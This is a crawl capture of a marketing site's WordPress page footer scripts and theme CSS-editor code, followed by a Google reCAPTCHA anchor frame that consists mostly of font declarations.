var zrdn_print_styles = {"grid_style":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-grid.css?v=7.1.6","stylesheet_url":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zlrecipe-std.css?v=7.1.6","print_css":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-print.css?v=7.1.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=7.1.6' id='zrdn-print-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.1.1' id='wpgroho-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/themes/Newspaper7/js/tagdiv_theme.js?ver=7.8.1' id='td-site-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://marketingonline24h.com/wp-content/themes/Newspaper7/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://marketingonline24h.com/wp-content/themes/Newspaper7';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script class="cmplz-script cmplz-stats" type="text/plain" src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'93650358',post:'11302',tz:'0',srv:'marketingonline24h.com'} ]);
	_stq.push([ 'clickTrackerInit', '93650358', '11302' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697645c8c0fdb"></textarea>
						<div id="td_live_css_uid_1_697645c8c0fdb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697645c8c0fdb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697645c8c0fdb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 16:33:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT&co=aHR0cHM6Ly9tYXJrZXRpbmdvbmxpbmUyNGguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=120000&execute-ms=30000&cb=kcvb2huqeqyc
body_size: 49133
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5zcbdTdhStkHYrExM8vrSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5zcbdTdhStkHYrExM8vrSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5zcbdTdhStkHYrExM8vrSw">
